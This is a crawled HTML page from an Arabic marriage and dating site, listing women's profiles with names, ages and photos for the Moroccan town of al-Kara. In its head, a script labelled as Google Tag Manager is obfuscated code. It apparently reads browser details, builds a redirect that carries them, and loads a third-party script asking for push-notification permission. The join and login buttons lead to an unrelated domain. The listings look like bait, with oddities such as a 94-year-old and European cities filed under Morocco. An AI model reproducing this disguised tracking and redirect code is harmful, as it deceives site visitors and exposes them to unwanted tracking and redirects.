

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/morocco/%D8%A7%D9%84%D9%83%D8%A7%D8%B1%D8%A9/
body_size: 4661
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من الكارة-المغرب مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من الكارة-المغرب مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/11lojtcg383/ahi1f7brn.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/morocco/الكارة/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من المغرب-الكارة يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من المغرب-الكارة يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من المغرب-الكارة يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/11lojtcg383/ahi1f7brn.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من الكارة-المغرب مجانا">
<meta name="twitter:description" content="بنات من المغرب-الكارة يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/11lojtcg383/ahi1f7brn.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/morocco/الكارة/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من الكارة-المغرب مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51893.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/57to9bdo/6mojijrf4.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51893.html">أميمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51893.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50424.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/b54j1d19d5/7t5mcv9d2.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50424.html">فردوس</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50424.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49991.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3ps3nri94g/353l3sfbl.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49991.html">نجوى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49991.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49643.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7jcag381/61s55t3gb.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49643.html">سمر</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49643.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44296.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/24vc5avr1/2j5if3fido.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44296.html">كوثر</a></li>
<li><span>94 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44296.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43657.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/df645e4sd3/hurgjkplm.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43657.html">مريم</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43657.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38709.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dcflladd9k/1v9c92rd9k.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38709.html">راضية</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38709.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37830.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/192dkogid8/4fmhh3298.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37830.html">أمينة</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37830.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36608.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/28k1kik7cq/caijb57cp.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36608.html">نيسرين</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36608.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35908.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/11c3km0s6o/1aoe1mr9lg.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35908.html">غفران</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35908.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31717.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1lb3burbc9/2psav5ebc6.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31717.html">نسيمة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31717.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31697.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/11lojtcg383/ahi1f7brn.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31697.html">سعاد</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31697.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26531.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2e9nqf6og/198hdiv3i5.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26531.html">نسرين</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26531.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/18110.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3hhfi734/1stnb2ie.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/18110.html">إيمان</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/18110.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/17889.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/e6jtcisv2/21ep3fr.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/17889.html">صبرينة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/17889.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/16387.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/26n3nn6nm/2gabnfr6nm.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/16387.html">مريم</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/16387.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/15863.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1mibk2ojbhsg/7rf1gtnku2.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/15863.html">زينب</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/15863.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/13658.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2noprutul/2rste4nul.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/13658.html">يسرى</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/13658.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/13083.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1ku5pqc90v/9mrt7bk5f.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/13083.html">سلمى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/13083.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/11328.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6nt39hrq8/1if596i69hb.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/11328.html">سمر</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/الكارة/">الكارة</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/11328.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة المغرب</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/morocco/Aït-Ishak/" class="tag-link">بنات ونساء Aït Ishak للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Bililitene/" class="tag-link">بنات للزواج من Bililitene مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/El-Ghiate/" class="tag-link">بنات El Ghiate</a>
<a href="https://wikizawaj.com/marriage/morocco/Afourer/" class="tag-link">بنات Afourer</a>
<a href="https://wikizawaj.com/marriage/morocco/Bologna/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bologna - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Colmar/" class="tag-link">بنات Colmar على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/American-Canyon/" class="tag-link">بنات American Canyon على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Avignon/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Avignon - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Ait-Erkha/" class="tag-link">بنات Ait Erkha على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bir-Jdid/" class="tag-link">بنات للزواج من Bir Jdid مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Tegja/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Aït Tegja - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bakrir/" class="tag-link">بنات Bakrir على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/bazel/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف bazel - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Berkane/" class="tag-link">بنات ونساء Berkane للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Arroyomolinos/" class="tag-link">بنات Arroyomolinos</a>
<a href="https://wikizawaj.com/marriage/morocco/Azrabzane/" class="tag-link">بنات Azrabzane على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Boumia/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Boumia - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bou-Tferda/" class="tag-link">بنات ونساء Bou Tferda للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/antouiroup/" class="tag-link">بنات antouiroup</a>
<a href="https://wikizawaj.com/marriage/morocco/Brent/" class="tag-link">بنات للزواج من Brent مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=الكارة', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
